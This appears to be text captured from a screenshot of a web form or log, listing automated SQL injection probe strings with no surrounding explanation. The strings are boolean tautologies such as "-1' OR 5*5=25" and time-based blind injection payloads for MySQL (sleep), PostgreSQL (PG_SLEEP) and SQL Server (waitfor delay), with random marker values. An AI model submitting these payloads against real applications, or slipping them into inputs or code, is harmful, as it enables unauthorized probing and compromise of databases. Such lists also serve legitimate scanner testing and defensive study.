
-1' OR 5*5=25 or 'upxTnaOu'='
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
8-1 OR 798=(SELECT 798 FROM
PG_SLEEP(15))--
6'"
-1' OR 5*5=25 or 'I6VreaJ2'='
@@Q3IsV
-1' OR 5*5=25 or '6qiyqQHp'='
-1' OR 5*5=25 or 'hrGjpr5V'='
6-1)) OR 339=(SELECT 339 FROM
PG_SLEEP(15))--
8N51YXakT'; waitfor delay '0:0:15' --
@@j7p7N
-1' OR 5*5=25 or 'YsdrjLpd'='